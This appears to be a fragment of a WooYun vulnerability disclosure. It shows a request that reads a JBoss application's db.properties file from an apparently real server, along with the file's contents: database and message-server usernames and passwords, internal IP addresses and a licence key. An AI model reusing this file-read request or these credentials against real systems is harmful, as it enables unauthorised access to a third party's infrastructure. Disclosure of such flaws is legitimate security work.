 119.60.5.20
119.60.5.20
119.60.5.20
119.60.5.20
Get
boss-4.2.3_ylt\server\default\deploy\ps.war\WEB-INF\classes\db.properties
Save
dbuser=mis
dbuserpwd=mis
#dburl=jdbc:oracle:thin:@(DESCRIPTION =(ADDRESS_LIST =(ADDRESS = (PROTOCOL = TCP)(HOST = 10.46.3.16)(PORT = 1521))(ADDRESS = (PROTOCOL = TCP)
(HOST = 10.46.3.17)(PORT = 1521))(LOAD_BALANCE = yes)(FAILOVER = yes))(CONNECT_DATA = (SERVER = DEDICATED)(INSTANCE_ROLE = PRIMARY)
(FAILOVER_MODE = (TYPE = SESSION)(METHOD = BASIC))(SERVICE_NAME = misdb)))
dburl=jdbc:oracle:thin:@localhost:1521:orcl
msgserverip=10.88.10.13
msgsender=sa
msgsenderpwd=sa
ismsg=N
issms=N
jndiname=ps
orgname=\u00B9\u00FA\u00B5\u00E7\u00D3\u00A2\u00C1\u00A6\u00CC\u00D8\u00C4\u00DC\u00D4\u00B4\u00BB\u00AF\u00B9\u00A4\u00BC\u00AF\u00CD
\u00C5\u00B9\u00C9\u00B7\u00DD\u00D3\u00D0\u00CF\u00DE\u00B9\u00AB\u00CB\u00BE
appurl=http://10.88.10.14/
encodetype=none
licence=B8675E2A840BF16F8596C9532B3FA494MjAxMi0wOS0xMA\=\=
www.wooyun.org